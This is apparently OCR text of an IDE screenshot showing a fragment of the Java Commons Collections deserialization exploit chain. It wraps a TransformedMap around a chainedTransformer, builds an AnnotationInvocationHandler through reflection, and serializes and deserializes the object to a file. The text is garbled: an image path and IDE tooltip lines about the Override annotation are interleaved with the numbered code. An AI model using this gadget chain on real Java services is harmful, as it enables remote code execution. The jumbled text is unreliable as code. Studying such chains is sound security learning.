 34 Map<Object,Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null,chainedTransformer);
35 Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
36 Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
37 constructor.setAccessible(true);
38 Object o = constructor.newInstance(Override.class,transformedMap);
39
java.lang
40 serialize(o);
@Target({ElementType.METHOD})
41 unserialize( Filename: "ser.bin");
@Retention(RetentionPolicy.SOURCE)
public @interface Override
42 }
extends java.lang.annotation.Annotation